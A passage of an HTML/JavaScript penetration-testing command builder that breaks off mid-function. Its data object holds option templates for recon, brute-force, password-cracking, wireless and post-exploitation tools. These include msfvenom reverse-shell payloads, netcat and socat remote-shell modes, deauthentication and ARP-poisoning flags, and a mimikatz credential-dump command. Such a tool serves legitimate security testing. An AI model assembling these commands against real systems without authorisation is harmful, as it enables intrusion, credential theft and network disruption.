      <div class="tools-panel" id="toolsPanel"></div>
      <div class="right-panel">
        <div class="options-area" id="optionsArea">
          <div class="placeholder">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M9 3H5a2 2 0 00-2 2v4m6-6h10a2 2 0 012 2v4M9 3v18m0 0h10a2 2 0 002-2V9M9 21H5a2 2 0 01-2-2V9m0 0h18"/></svg>
            <p>Select a tool to configure options and build your command</p>
          </div>
        </div>
        <div class="cmd-area">
          <div class="cmd-label">
            <span>Generated Command</span>
            <span id="cmdStatus" style="color:#3fb950"></span>
          </div>
          <div class="cmd-box" id="cmdBox">Select a tool to get started...</div>
          <div class="btn-row">
            <button class="btn btn-primary" onclick="copyCmd()" style="flex:1">Copy Command</button>
            <button class="btn" onclick="addToHistory()">Save</button>
            <button class="btn btn-danger" onclick="resetOptions()">Reset</button>
          </div>
        </div>
        <div class="history-section" id="historySection" style="display:none">
          <div class="sec-lbl">Saved Commands</div>
          <div id="historyList"></div>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
const TOOLS = {
  "Information Gathering": {
    icon: "🔍", badge: "badge-recon",
    tools: [
      { name: "nmap", desc: "Network scanner & port mapper", badge: "badge-scan",
        opts: [
          { type: "input", flag: "-p", label: "Ports (e.g. 80,443 or 1-1000)", placeholder: "22,80,443" },
          { type: "input", flag: "", label: "Target IP / Range", placeholder: "192.168.1.0/24", key: "target" },
          { type: "check", flag: "-sV", label: "Service version detection" },
          { type: "check", flag: "-sS", label: "SYN stealth scan" },
          { type: "check", flag: "-sU", label: "UDP scan" },
          { type: "check", flag: "-O", label: "OS detection" },
          { type: "check", flag: "-A", label: "Aggressive scan (OS+Version+Scripts)" },
          { type: "check", flag: "-Pn", label: "Skip host discovery" },
          { type: "check", flag: "--open", label: "Show only open ports" },
          { type: "select", flag: "-T", label: "Timing template", options: ["","0 (Paranoid)","1 (Sneaky)","2 (Polite)","3 (Normal)","4 (Aggressive)","5 (Insane)"] },
          { type: "input", flag: "-oN", label: "Output file (normal)", placeholder: "scan.txt" },
          { type: "check", flag: "-v", label: "Verbose output" },
          { type: "check", flag: "--script vuln", label: "Run vuln scripts" },
        ]
      },
      { name: "whois", desc: "Domain registration lookup", badge: "badge-recon",
        opts: [
          { type: "input", flag: "", label: "Domain / IP", placeholder: "example.com", key: "target" },
          { type: "input", flag: "-h", label: "WHOIS server", placeholder: "whois.arin.net" },
        ]
      },
      { name: "dig", desc: "DNS lookup utility", badge: "badge-recon",
        opts: [
          { type: "input", flag: "", label: "Domain", placeholder: "example.com", key: "target" },
          { type: "select", flag: "", label: "Query type", key: "qtype", options: ["A","AAAA","MX","NS","TXT","CNAME","SOA","ANY"] },
          { type: "input", flag: "@", label: "DNS Server", placeholder: "8.8.8.8" },
          { type: "check", flag: "+short", label: "Short output" },
          { type: "check", flag: "+trace", label: "Trace delegation" },
        ]
      },
      { name: "theHarvester", desc: "OSINT email & subdomain harvester", badge: "badge-recon",
        opts: [
          { type: "input", flag: "-d", label: "Domain", placeholder: "example.com" },
          { type: "select", flag: "-b", label: "Source", options: ["google","bing","linkedin","twitter","shodan","all"] },
          { type: "input", flag: "-l", label: "Limit results", placeholder: "100" },
          { type: "input", flag: "-f", label: "Save results to", placeholder: "output.html" },
        ]
      },
      { name: "maltego", desc: "Visual link analysis OSINT tool", badge: "badge-recon",
        opts: [
          { type: "input", flag: "", label: "Target Entity", placeholder: "example.com", key: "target" },
        ]
      },
      { name: "recon-ng", desc: "Full-featured web reconnaissance framework", badge: "badge-recon",
        opts: [
          { type: "check", flag: "-r", label: "Run script" },
          { type: "input", flag: "-w", label: "Workspace name", placeholder: "myworkspace" },
        ]
      },
      { name: "fierce", desc: "DNS brute force & subdomain scanner", badge: "badge-recon",
        opts: [
          { type: "input", flag: "--domain", label: "Domain", placeholder: "example.com" },
          { type: "input", flag: "--wordlist", label: "Wordlist path", placeholder: "/usr/share/wordlists/fierce/hosts.txt" },
          { type: "input", flag: "--output", label: "Output file", placeholder: "results.txt" },
          { type: "input", flag: "--threads", label: "Threads", placeholder: "10" },
        ]
      },
      { name: "netdiscover", desc: "ARP network scanner", badge: "badge-scan",
        opts: [
          { type: "input", flag: "-r", label: "IP Range", placeholder: "192.168.1.0/24" },
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "check", flag: "-p", label: "Passive mode (no send)" },
        ]
      },
      { name: "amass", desc: "In-depth attack surface mapping", badge: "badge-recon",
        opts: [
          { type: "select", flag: "", label: "Subcommand", key: "sub", options: ["enum","intel","db","viz"] },
          { type: "input", flag: "-d", label: "Domain", placeholder: "example.com" },
          { type: "check", flag: "-passive", label: "Passive mode" },
          { type: "check", flag: "-active", label: "Active mode" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "amass_out.txt" },
        ]
      },
    ]
  },
  "Vulnerability Analysis": {
    icon: "🛡️", badge: "badge-scan",
    tools: [
      { name: "nikto", desc: "Web server vulnerability scanner", badge: "badge-web",
        opts: [
          { type: "input", flag: "-h", label: "Target host", placeholder: "http://192.168.1.1" },
          { type: "input", flag: "-p", label: "Port", placeholder: "80" },
          { type: "check", flag: "-ssl", label: "Force SSL" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "nikto_out.txt" },
          { type: "select", flag: "-Format", label: "Output format", options: ["txt","html","csv","xml"] },
          { type: "input", flag: "-Tuning", label: "Tuning (e.g. 1234)", placeholder: "1234" },
          { type: "check", flag: "-C all", label: "Check all CGIs" },
        ]
      },
      { name: "openvas", desc: "Open Vulnerability Assessment Scanner", badge: "badge-scan",
        opts: [
          { type: "input", flag: "--target", label: "Target", placeholder: "192.168.1.1" },
        ]
      },
      { name: "lynis", desc: "Security audit tool for Unix systems", badge: "badge-scan",
        opts: [
          { type: "select", flag: "", label: "Mode", key: "sub", options: ["audit system","audit system --quick","update info","show commands"] },
          { type: "check", flag: "--pentest", label: "Non-privileged scan" },
          { type: "check", flag: "--auditor", label: "Specify auditor name" },
        ]
      },
      { name: "wpscan", desc: "WordPress vulnerability scanner", badge: "badge-web",
        opts: [
          { type: "input", flag: "--url", label: "WordPress URL", placeholder: "http://example.com" },
          { type: "select", flag: "--enumerate", label: "Enumerate", options: ["u","p","t","ap","at","tt","cb","dbe","u,ap"] },
          { type: "input", flag: "--api-token", label: "WPScan API token", placeholder: "YOUR_API_TOKEN" },
          { type: "input", flag: "--passwords", label: "Password wordlist", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "check", flag: "--random-user-agent", label: "Random user agent" },
        ]
      },
    ]
  },
  "Web Application": {
    icon: "🌐", badge: "badge-web",
    tools: [
      { name: "sqlmap", desc: "Automated SQL injection tool", badge: "badge-web",
        opts: [
          { type: "input", flag: "-u", label: "Target URL", placeholder: "http://site.com/page?id=1" },
          { type: "input", flag: "--data", label: "POST data", placeholder: "user=x&pass=y" },
          { type: "select", flag: "--level", label: "Level (1-5)", options: ["1","2","3","4","5"] },
          { type: "select", flag: "--risk", label: "Risk (1-3)", options: ["1","2","3"] },
          { type: "check", flag: "--dbs", label: "Enumerate databases" },
          { type: "check", flag: "--tables", label: "Enumerate tables" },
          { type: "check", flag: "--dump", label: "Dump data" },
          { type: "input", flag: "-D", label: "Database name", placeholder: "mydb" },
          { type: "input", flag: "-T", label: "Table name", placeholder: "users" },
          { type: "check", flag: "--batch", label: "Never ask for user input" },
          { type: "check", flag: "--random-agent", label: "Random user agent" },
          { type: "input", flag: "--proxy", label: "Proxy", placeholder: "http://127.0.0.1:8080" },
        ]
      },
      { name: "burpsuite", desc: "Web security testing platform", badge: "badge-web",
        opts: [
          { type: "check", flag: "--unpause-spider", label: "Unpause spider on startup" },
          { type: "input", flag: "--project-file", label: "Project file", placeholder: "project.burp" },
        ]
      },
      { name: "dirb", desc: "Web content scanner / dir bruteforcer", badge: "badge-web",
        opts: [
          { type: "input", flag: "", label: "Target URL", placeholder: "http://192.168.1.1/", key: "target" },
          { type: "input", flag: "", label: "Wordlist", placeholder: "/usr/share/wordlists/dirb/common.txt", key: "wordlist" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "dirb_output.txt" },
          { type: "check", flag: "-r", label: "Non-recursive" },
          { type: "check", flag: "-S", label: "Silent mode" },
          { type: "input", flag: "-X", label: "Extensions", placeholder: ".php,.html,.js" },
        ]
      },
      { name: "gobuster", desc: "URI / DNS / S3 bruteforcer", badge: "badge-web",
        opts: [
          { type: "select", flag: "", label: "Mode", key: "sub", options: ["dir","dns","s3","vhost"] },
          { type: "input", flag: "-u", label: "URL / Domain", placeholder: "http://example.com" },
          { type: "input", flag: "-w", label: "Wordlist", placeholder: "/usr/share/wordlists/dirbuster/medium.txt" },
          { type: "input", flag: "-x", label: "Extensions", placeholder: "php,html,txt" },
          { type: "input", flag: "-t", label: "Threads", placeholder: "50" },
          { type: "check", flag: "-q", label: "Quiet mode" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "gobuster.txt" },
        ]
      },
      { name: "ffuf", desc: "Fast web fuzzer written in Go", badge: "badge-web",
        opts: [
          { type: "input", flag: "-u", label: "URL (use FUZZ keyword)", placeholder: "http://site.com/FUZZ" },
          { type: "input", flag: "-w", label: "Wordlist", placeholder: "/usr/share/wordlists/dirbuster/medium.txt" },
          { type: "input", flag: "-t", label: "Threads", placeholder: "40" },
          { type: "input", flag: "-mc", label: "Match status codes", placeholder: "200,301,302" },
          { type: "input", flag: "-fc", label: "Filter status codes", placeholder: "404" },
          { type: "check", flag: "-r", label: "Follow redirects" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "ffuf_out.json" },
          { type: "input", flag: "-H", label: "Header", placeholder: "Authorization: Bearer token" },
        ]
      },
      { name: "hydra", desc: "Fast login brute-force tool", badge: "badge-pass",
        opts: [
          { type: "input", flag: "-l", label: "Username (single)", placeholder: "admin" },
          { type: "input", flag: "-L", label: "Username list file", placeholder: "/usr/share/wordlists/users.txt" },
          { type: "input", flag: "-p", label: "Password (single)", placeholder: "password123" },
          { type: "input", flag: "-P", label: "Password list file", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "input", flag: "-s", label: "Port", placeholder: "22" },
          { type: "select", flag: "", label: "Service", key: "service", options: ["ssh","ftp","http-get","http-post-form","smtp","rdp","mysql","mssql","vnc","telnet"] },
          { type: "input", flag: "", label: "Target IP", placeholder: "192.168.1.1", key: "target" },
          { type: "input", flag: "-t", label: "Parallel tasks", placeholder: "16" },
          { type: "check", flag: "-v", label: "Verbose" },
        ]
      },
      { name: "medusa", desc: "Parallel brute-force login tool", badge: "badge-pass",
        opts: [
          { type: "input", flag: "-h", label: "Target host", placeholder: "192.168.1.1" },
          { type: "input", flag: "-u", label: "Username", placeholder: "admin" },
          { type: "input", flag: "-P", label: "Password wordlist", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "select", flag: "-M", label: "Module", options: ["ssh","ftp","http","rdp","mysql","telnet","smtp","pop3","vnc"] },
          { type: "input", flag: "-t", label: "Threads", placeholder: "16" },
        ]
      },
    ]
  },
  "Exploitation": {
    icon: "💥", badge: "badge-exploit",
    tools: [
      { name: "msfconsole", desc: "Metasploit Framework console", badge: "badge-exploit",
        opts: [
          { type: "check", flag: "-q", label: "Quiet mode (no banner)" },
          { type: "input", flag: "-r", label: "Run resource script", placeholder: "setup.rc" },
          { type: "input", flag: "-x", label: "Execute commands on startup", placeholder: "use exploit/..." },
        ]
      },
      { name: "msfvenom", desc: "Payload generator / encoder", badge: "badge-exploit",
        opts: [
          { type: "select", flag: "-p", label: "Payload", options: ["windows/meterpreter/reverse_tcp","windows/shell_reverse_tcp","linux/x86/meterpreter/reverse_tcp","linux/x64/shell_reverse_tcp","php/meterpreter/reverse_tcp","android/meterpreter/reverse_tcp","python/meterpreter/reverse_tcp"] },
          { type: "input", flag: "LHOST=", label: "LHOST (attacker IP)", placeholder: "192.168.1.10", key: "lhost" },
          { type: "input", flag: "LPORT=", label: "LPORT", placeholder: "4444", key: "lport" },
          { type: "select", flag: "-f", label: "Format", options: ["exe","elf","raw","py","php","asp","aspx","war","jar","apk","bash","psh","c"] },
          { type: "input", flag: "-e", label: "Encoder", placeholder: "x86/shikata_ga_nai" },
          { type: "input", flag: "-i", label: "Encoding iterations", placeholder: "5" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "payload.exe" },
          { type: "check", flag: "-b '\\x00'", label: "Bad chars null byte" },
        ]
      },
      { name: "searchsploit", desc: "Exploit-DB offline search", badge: "badge-exploit",
        opts: [
          { type: "input", flag: "", label: "Search term", placeholder: "apache 2.4", key: "target" },
          { type: "check", flag: "-t", label: "Search title only" },
          { type: "check", flag: "-x", label: "Examine exploit" },
          { type: "check", flag: "--cve", label: "Search by CVE" },
        ]
      },
      { name: "sqlninja", desc: "SQL Server injection & takeover", badge: "badge-exploit",
        opts: [
          { type: "select", flag: "-m", label: "Mode", options: ["t","f","b","d","s","x","c","k"] },
          { type: "input", flag: "-f", label: "Config file", placeholder: "sqlninja.conf" },
        ]
      },
      { name: "beef-xss", desc: "Browser Exploitation Framework", badge: "badge-exploit",
        opts: [
          { type: "check", flag: "-x", label: "Restore DB on startup" },
          { type: "check", flag: "-v", label: "Verbose" },
        ]
      },
    ]
  },
  "Password Attacks": {
    icon: "🔑", badge: "badge-pass",
    tools: [
      { name: "hashcat", desc: "Advanced password hash cracker", badge: "badge-pass",
        opts: [
          { type: "input", flag: "", label: "Hash file", placeholder: "hashes.txt", key: "target" },
          { type: "select", flag: "-m", label: "Hash type", options: ["0 (MD5)","100 (SHA1)","1400 (SHA2-256)","1700 (SHA2-512)","1000 (NTLM)","3200 (bcrypt)","500 (md5crypt)","5500 (NTLMv1)","5600 (NTLMv2)"] },
          { type: "select", flag: "-a", label: "Attack mode", options: ["0 (Dictionary)","1 (Combination)","3 (Brute-force)","6 (Dict+Mask)","7 (Mask+Dict)"] },
          { type: "input", flag: "", label: "Wordlist / Mask", placeholder: "/usr/share/wordlists/rockyou.txt", key: "wordlist" },
          { type: "check", flag: "--show", label: "Show cracked hashes" },
          { type: "check", flag: "--force", label: "Ignore OpenCL warnings" },
          { type: "input", flag: "-r", label: "Rules file", placeholder: "/usr/share/hashcat/rules/best64.rule" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "cracked.txt" },
          { type: "input", flag: "--session", label: "Session name", placeholder: "mysession" },
          { type: "check", flag: "--restore", label: "Restore session" },
        ]
      },
      { name: "john", desc: "John the Ripper password cracker", badge: "badge-pass",
        opts: [
          { type: "input", flag: "", label: "Hash file", placeholder: "shadow.txt", key: "target" },
          { type: "input", flag: "--wordlist=", label: "Wordlist", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "input", flag: "--format=", label: "Hash format", placeholder: "sha512crypt" },
          { type: "input", flag: "--rules=", label: "Rules", placeholder: "Jumbo" },
          { type: "check", flag: "--show", label: "Show cracked passwords" },
          { type: "check", flag: "--incremental", label: "Incremental mode" },
        ]
      },
      { name: "crunch", desc: "Custom wordlist generator", badge: "badge-pass",
        opts: [
          { type: "input", flag: "", label: "Min length", placeholder: "6", key: "min" },
          { type: "input", flag: "", label: "Max length", placeholder: "8", key: "max" },
          { type: "input", flag: "", label: "Charset (e.g. abcdef123)", placeholder: "abcdefghijklmnopqrstuvwxyz0123456789", key: "charset" },
          { type: "input", flag: "-o", label: "Output file", placeholder: "wordlist.txt" },
          { type: "input", flag: "-t", label: "Pattern (@ lower, , upper, % digit, ^ symbol)", placeholder: "@@@@@@" },
        ]
      },
      { name: "ophcrack", desc: "Windows password cracker using rainbow tables", badge: "badge-pass",
        opts: [
          { type: "check", flag: "-g", label: "GUI mode" },
        ]
      },
      { name: "fcrackzip", desc: "ZIP password cracker", badge: "badge-pass",
        opts: [
          { type: "input", flag: "", label: "ZIP file", placeholder: "archive.zip", key: "target" },
          { type: "select", flag: "-m", label: "Method", options: ["crypt","zip"] },
          { type: "check", flag: "-u", label: "Use unzip to verify" },
          { type: "input", flag: "-D -p", label: "Dictionary file", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "input", flag: "-b -c", label: "Charset", placeholder: "a1" },
          { type: "input", flag: "-l", label: "Length range", placeholder: "4-8" },
        ]
      },
    ]
  },
  "Wireless Attacks": {
    icon: "📡", badge: "badge-wifi",
    tools: [
      { name: "aircrack-ng", desc: "WiFi network security auditing suite", badge: "badge-wifi",
        opts: [
          { type: "input", flag: "", label: "Capture file", placeholder: "capture.cap", key: "target" },
          { type: "input", flag: "-w", label: "Wordlist", placeholder: "/usr/share/wordlists/rockyou.txt" },
          { type: "input", flag: "-b", label: "BSSID", placeholder: "AA:BB:CC:DD:EE:FF" },
          { type: "input", flag: "-e", label: "SSID (network name)", placeholder: "MyWiFi" },
        ]
      },
      { name: "airmon-ng", desc: "Enable/disable monitor mode on wireless interface", badge: "badge-wifi",
        opts: [
          { type: "select", flag: "", label: "Action", key: "sub", options: ["start","stop","check","check kill"] },
          { type: "input", flag: "", label: "Interface", placeholder: "wlan0", key: "target" },
          { type: "input", flag: "", label: "Channel (optional)", placeholder: "6", key: "chan" },
        ]
      },
      { name: "airodump-ng", desc: "Capture raw 802.11 frames", badge: "badge-wifi",
        opts: [
          { type: "input", flag: "", label: "Interface", placeholder: "wlan0mon", key: "target" },
          { type: "input", flag: "--bssid", label: "BSSID filter", placeholder: "AA:BB:CC:DD:EE:FF" },
          { type: "input", flag: "-c", label: "Channel", placeholder: "6" },
          { type: "input", flag: "-w", label: "Write output to", placeholder: "capture" },
          { type: "check", flag: "--wps", label: "Show WPS info" },
        ]
      },
      { name: "aireplay-ng", desc: "Inject frames into wireless networks", badge: "badge-wifi",
        opts: [
          { type: "select", flag: "", label: "Attack", key: "atk", options: ["--deauth 10 -a <BSSID>","--fakeauth 0 -e <SSID> -a <BSSID>","--arpreplay -b <BSSID>","--chopchop -b <BSSID>","--fragment -b <BSSID>"] },
          { type: "input", flag: "", label: "Interface", placeholder: "wlan0mon", key: "target" },
        ]
      },
      { name: "reaver", desc: "WPS PIN brute-force attack", badge: "badge-wifi",
        opts: [
          { type: "input", flag: "-i", label: "Interface", placeholder: "wlan0mon" },
          { type: "input", flag: "-b", label: "BSSID", placeholder: "AA:BB:CC:DD:EE:FF" },
          { type: "check", flag: "-v", label: "Verbose" },
          { type: "check", flag: "-K 1", label: "Pixie Dust attack" },
          { type: "input", flag: "-c", label: "Channel", placeholder: "6" },
          { type: "input", flag: "--delay=", label: "Delay between pins (s)", placeholder: "1" },
        ]
      },
      { name: "wifite", desc: "Automated wireless attack tool", badge: "badge-wifi",
        opts: [
          { type: "check", flag: "--wpa", label: "WPA/WPA2 targets only" },
          { type: "check", flag: "--wps", label: "WPS targets only" },
          { type: "input", flag: "-i", label: "Interface", placeholder: "wlan0" },
          { type: "input", flag: "--wordlist", label: "Wordlist", placeholder: "/usr/share/wordlists/rockyou.txt" },
        ]
      },
    ]
  },
  "Sniffing & Spoofing": {
    icon: "👁️", badge: "badge-scan",
    tools: [
      { name: "wireshark", desc: "GUI network protocol analyzer", badge: "badge-scan",
        opts: [
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "input", flag: "-f", label: "Capture filter", placeholder: "tcp port 80" },
          { type: "input", flag: "-w", label: "Write to file", placeholder: "capture.pcap" },
          { type: "check", flag: "-k", label: "Start capturing immediately" },
        ]
      },
      { name: "tcpdump", desc: "Command-line packet analyzer", badge: "badge-scan",
        opts: [
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "input", flag: "", label: "Filter expression", placeholder: "tcp port 80 and host 192.168.1.1", key: "filter" },
          { type: "input", flag: "-w", label: "Write to file", placeholder: "capture.pcap" },
          { type: "check", flag: "-v", label: "Verbose" },
          { type: "check", flag: "-n", label: "Numeric output (no DNS)" },
          { type: "input", flag: "-c", label: "Packet count", placeholder: "100" },
        ]
      },
      { name: "ettercap", desc: "MITM attacks on LAN", badge: "badge-scan",
        opts: [
          { type: "check", flag: "-T", label: "Text only interface" },
          { type: "check", flag: "-G", label: "GUI interface" },
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "check", flag: "-M arp:remote", label: "ARP poisoning (MITM)" },
          { type: "input", flag: "", label: "Target 1 /MAC/", placeholder: "/192.168.1.1//", key: "t1" },
          { type: "input", flag: "", label: "Target 2 /MAC/", placeholder: "/192.168.1.100//", key: "t2" },
        ]
      },
      { name: "arpspoof", desc: "ARP cache poisoning tool", badge: "badge-scan",
        opts: [
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "input", flag: "-t", label: "Target IP", placeholder: "192.168.1.100" },
          { type: "input", flag: "", label: "Impersonate IP (gateway)", placeholder: "192.168.1.1", key: "target" },
        ]
      },
      { name: "mitmproxy", desc: "Interactive HTTPS proxy", badge: "badge-web",
        opts: [
          { type: "input", flag: "-p", label: "Port", placeholder: "8080" },
          { type: "input", flag: "-i", label: "Interface", placeholder: "eth0" },
          { type: "check", flag: "--ssl-insecure", label: "Disable SSL verification" },
          { type: "check", flag: "-q", label: "Quiet mode" },
        ]
      },
    ]
  },
  "Forensics": {
    icon: "🔬", badge: "badge-forensics",
    tools: [
      { name: "autopsy", desc: "GUI digital forensics platform", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "", label: "Case directory", placeholder: "/cases/mycase", key: "target" },
        ]
      },
      { name: "binwalk", desc: "Firmware analysis & extraction", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "", label: "Target file", placeholder: "firmware.bin", key: "target" },
          { type: "check", flag: "-e", label: "Extract files" },
          { type: "check", flag: "-M", label: "Scan extracted files (Matryoshka)" },
          { type: "check", flag: "-A", label: "Scan for opcodes" },
          { type: "check", flag: "-v", label: "Verbose output" },
        ]
      },
      { name: "foremost", desc: "File carving / data recovery", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "-i", label: "Input file/device", placeholder: "/dev/sdb" },
          { type: "input", flag: "-o", label: "Output directory", placeholder: "/recovered" },
          { type: "input", flag: "-t", label: "File types", placeholder: "jpg,doc,pdf" },
          { type: "check", flag: "-v", label: "Verbose" },
        ]
      },
      { name: "volatility", desc: "Memory forensics framework", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "-f", label: "Memory image file", placeholder: "memory.dmp" },
          { type: "input", flag: "--profile=", label: "Profile", placeholder: "Win7SP1x64" },
          { type: "select", flag: "", label: "Plugin", key: "plugin", options: ["imageinfo","pslist","pstree","cmdline","filescan","netscan","malfind","dumpfiles","hivelist","hashdump"] },
          { type: "input", flag: "-D", label: "Output directory", placeholder: "output/" },
        ]
      },
      { name: "dd", desc: "Disk imaging / data copy utility", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "if=", label: "Input file/device", placeholder: "/dev/sdb", key: "inf" },
          { type: "input", flag: "of=", label: "Output file", placeholder: "disk.img", key: "of" },
          { type: "input", flag: "bs=", label: "Block size", placeholder: "4M" },
          { type: "check", flag: "conv=noerror,sync", label: "Skip errors (for damaged disks)" },
          { type: "input", flag: "status=", label: "Progress", placeholder: "progress" },
        ]
      },
      { name: "steghide", desc: "Steganography hide/extract tool", badge: "badge-forensics",
        opts: [
          { type: "select", flag: "", label: "Action", key: "sub", options: ["embed","extract","info"] },
          { type: "input", flag: "-cf", label: "Cover/stego file", placeholder: "image.jpg" },
          { type: "input", flag: "-sf", label: "Secret file (embed)", placeholder: "secret.txt" },
          { type: "input", flag: "-p", label: "Passphrase", placeholder: "password" },
          { type: "check", flag: "-f", label: "Force overwrite" },
        ]
      },
      { name: "exiftool", desc: "Read/write media file metadata", badge: "badge-forensics",
        opts: [
          { type: "input", flag: "", label: "Target file", placeholder: "photo.jpg", key: "target" },
          { type: "check", flag: "-a", label: "Show duplicate tags" },
          { type: "check", flag: "-all=", label: "Remove all metadata" },
          { type: "check", flag: "-recurse", label: "Recursive" },
          { type: "input", flag: "-csv", label: "Export CSV", placeholder: "metadata.csv" },
        ]
      },
    ]
  },
  "Reporting": {
    icon: "📝", badge: "badge-misc",
    tools: [
      { name: "dradis", desc: "Collaboration & reporting platform", badge: "badge-misc",
        opts: [
          { type: "input", flag: "", label: "Server URL", placeholder: "http://localhost:3000", key: "target" },
        ]
      },
      { name: "faraday", desc: "Integrated pentest management", badge: "badge-misc",
        opts: [
          { type: "input", flag: "--workspace", label: "Workspace", placeholder: "myworkspace" },
          { type: "check", flag: "--gui", label: "Open GUI" },
        ]
      },
      { name: "pipal", desc: "Password analysis & statistics", badge: "badge-misc",
        opts: [
          { type: "input", flag: "", label: "Password file", placeholder: "cracked.txt", key: "target" },
          { type: "input", flag: "--output", label: "Output file", placeholder: "stats.txt" },
        ]
      },
    ]
  },
  "Social Engineering": {
    icon: "🎭", badge: "badge-misc",
    tools: [
      { name: "setoolkit", desc: "Social Engineering Toolkit", badge: "badge-exploit",
        opts: [
          { type: "check", flag: "-i", label: "Interactive mode" },
        ]
      },
      { name: "gophish", desc: "Phishing framework", badge: "badge-exploit",
        opts: [
          { type: "input", flag: "--config", label: "Config file", placeholder: "config.json" },
        ]
      },
    ]
  },
  "Post Exploitation": {
    icon: "🏴", badge: "badge-exploit",
    tools: [
      { name: "mimikatz", desc: "Credential extraction on Windows", badge: "badge-pass",
        opts: [
          { type: "input", flag: "", label: "Command", placeholder: "sekurlsa::logonpasswords", key: "target" },
          { type: "check", flag: "privilege::debug", label: "Enable debug privilege" },
        ]
      },
      { name: "empire", desc: "PowerShell post-exploitation agent", badge: "badge-exploit",
        opts: [
          { type: "check", flag: "--debug", label: "Debug mode" },
        ]
      },
      { name: "proxychains", desc: "Route traffic through proxy chains", badge: "badge-misc",
        opts: [
          { type: "input", flag: "", label: "Command to proxify", placeholder: "nmap -sT 192.168.1.1", key: "target" },
          { type: "input", flag: "-f", label: "Config file", placeholder: "/etc/proxychains.conf" },
          { type: "check", flag: "-q", label: "Quiet mode" },
        ]
      },
      { name: "netcat", desc: "Network swiss-army knife", badge: "badge-misc",
        opts: [
          { type: "input", flag: "", label: "Host", placeholder: "192.168.1.1", key: "target" },
          { type: "input", flag: "", label: "Port", placeholder: "4444", key: "port" },
          { type: "check", flag: "-l", label: "Listen mode" },
          { type: "check", flag: "-v", label: "Verbose" },
          { type: "check", flag: "-n", label: "Numeric-only (no DNS)" },
          { type: "check", flag: "-e /bin/bash", label: "Spawn shell (bind)" },
          { type: "check", flag: "-u", label: "UDP mode" },
          { type: "input", flag: "-w", label: "Timeout (seconds)", placeholder: "5" },
        ]
      },
      { name: "socat", desc: "Bidirectional data relay / reverse shell", badge: "badge-misc",
        opts: [
          { type: "select", flag: "", label: "Mode", key: "mode", options: ["TCP-LISTEN:{PORT},reuseaddr EXEC:/bin/bash","TCP:{HOST}:{PORT} EXEC:/bin/bash","TCP-LISTEN:{PORT},reuseaddr STDOUT","FILE:/dev/tty,rawer TCP:{HOST}:{PORT}"] },
          { type: "input", flag: "", label: "Host", placeholder: "192.168.1.10", key: "target" },
          { type: "input", flag: "", label: "Port", placeholder: "4444", key: "port" },
        ]
      },
    ]
  }
};

let selectedTool = null;
let selectedCat = null;
let cmdHistory = [];

function init() {
  const catList = document.getElementById('catList');
  Object.entries(TOOLS).forEach(([cat, data]) => {
    const btn = document.createElement('button');
    btn.className = 'cat-btn';
    btn.innerHTML = `<span class="icon">${data.icon}</span>${cat}`;
    btn.onclick = () => selectCategory(cat, btn);
    catList.appendChild(btn);
  });
  selectCategory(Object.keys(TOOLS)[0], catList.querySelector('.cat-btn'));
}

function selectCategory(cat, el) {
  selectedCat = cat;
  document.querySelectorAll('.cat-btn').forEach(b => b.classList.remove('active'));
  el.classList.add('active');
  renderTools(cat);
  document.getElementById('searchBox').value = '';
}

function renderTools(cat, filter) {
  const panel = document.getElementById('toolsPanel');
  const tools = cat ? TOOLS[cat].tools : Object.values(TOOLS).flatMap(c => c.tools);
  const filtered = filter ? tools.filter(t => t.name.includes(filter) || t.desc.toLowerCase().includes(filter)) : tools;
  if (!filtered.length) { panel.innerHTML = '<div class="no-results">No tools found for that search.</div>'; return; }

  const groupBy = cat ? null : (() => {
    const map = {};
    Object.entries(TOOLS).forEach(([c, d]) => d.tools.forEach(t => map[t.name] = c));
    return map;
  })();

  if (cat && !filter) {
    panel.innerHTML = `<div class="section-title">${TOOLS[cat].icon} ${cat}</div><div class="tool-grid" id="toolGrid"></div>`;
    const grid = document.getElementById('toolGrid');
    filtered.forEach(t => grid.appendChild(makeCard(t)));
  } else {
    panel.innerHTML = '';
    const byCat = {};
    filtered.forEach(t => {
      const c = groupBy ? groupBy[t.name] : cat;
      if (!byCat[c]) byCat[c] = [];
      byCat[c].push(t);
    });
    Object.entries(byCat).forEach(([c, ts]) => {
      const sec = document.createElement('div');
      sec.innerHTML = `<div class="section-title">${TOOLS[c].icon} ${c}</div><div class="tool-grid"></div>`;
      ts.forEach(t => sec.querySelector('.tool-grid').appendChild(makeCard(t)));
      panel.appendChild(sec);
    });
  }
}

function makeCard(tool) {
  const card = document.createElement('div');
  card.className = 'tool-card' + (selectedTool && selectedTool.name === tool.name ? ' selected' : '');
  card.innerHTML = `<div class="tool-name">${tool.name}</div><div class="tool-desc">${tool.desc}</div><span class="tool-badge ${tool.badge}">${tool.badge.replace('badge-','')}</span>`;
  card.onclick = () => { selectTool(tool); document.querySelectorAll('.tool-card').forEach(c => c.classList.remove('selected')); card.classList.add('selected'); };
  return card;
}

function selectTool(tool) {
  selectedTool = tool;
  const area = document.getElementById('optionsArea');
  let html = `<div class="options-title">${tool.name} — options</div>`;
  tool.opts.forEach((opt, i) => {
    html += `<div class="opt-group">`;
    if (opt.type === 'input') {
      html += `<label class="opt-label">${opt.label}</label>
